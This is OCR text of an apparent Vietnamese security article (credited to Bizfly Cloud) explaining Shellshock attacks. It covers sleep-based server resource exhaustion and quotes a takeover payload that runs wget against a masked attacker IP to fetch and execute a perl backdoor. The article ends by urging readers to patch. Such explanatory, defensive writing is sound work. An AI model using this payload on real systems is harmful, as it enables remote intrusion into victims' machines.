
để server chạy lệnh sleep theo 3 cách khác nhau (do cấu hình
của các hệ điều hành khác nhau), server sẽ đợi 20 giây sau mới
phản hồi lại cho client, việc này sẽ làm tiêu tốn tài nguyên của
server do connection bị chiếm giữ trong một thời gian dài, gây
lãng phí bộ nhớ.
Chiếm quyền điều khiển
Mục tiêu của kẻ tấn công là chiếm quyền điều khiển trên máy nạn
nhân để thực hiện các mục đích khác nhau. Đoạn mã tấn công
sẽ có dạng:
() { :;}; /bin/bash -c \"cd /tmp;wget http://213.x.x.x/ji;cur
để máy mục tiêu thực hiện download đoạn mã perl và thực thi
đoạn mã đó. Đoạn chương trình này cho phép kẻ tấn công thực
hiện truy cập từ xa tới máy nạn nhân.
PS:
Bạn hãy thực hiện vá lỗi cho các hệ thống mà mình quản lý
ngay hôm nay vì tính đặc biệt nghiêm trọng của lỗi này.
Nguồn: Bizfly Cloud chia sẻ